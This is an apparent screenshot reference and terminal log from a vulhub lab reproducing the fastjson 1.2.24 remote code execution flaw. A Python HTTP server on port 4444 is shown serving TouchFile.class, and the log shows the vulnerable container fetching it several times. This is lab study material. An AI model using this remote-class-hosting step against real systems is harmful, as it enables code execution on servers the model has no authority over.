 root@ice-VMware-Virtual-Platform:/home/ice/vulhub/fastjson/1.2.24-rce# python3 -
m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.213.1 - - [23/Nov/2024 12:45:35] "GET / HTTP/1.1" 200 -
172.19.0.2 - - [23/Nov/2024 12:58:00] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.213.1 - - [23/Nov/2024 12:58:32] "GET / HTTP/1.1" 200 -
172.19.0.2 - - [23/Nov/2024 13:01:19] "GET /TouchFile.class HTTP/1.1" 200 -
172.19.0.2 - - [23/Nov/2024 13:02:47] "GET /TouchFile.class HTTP/1.1" 200 -
172.19.0.2 - - [23/Nov/2024 13:49:58] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.213.1 - - [24/Nov/2024 21:51:37] "GET / HTTP/1.1" 200 -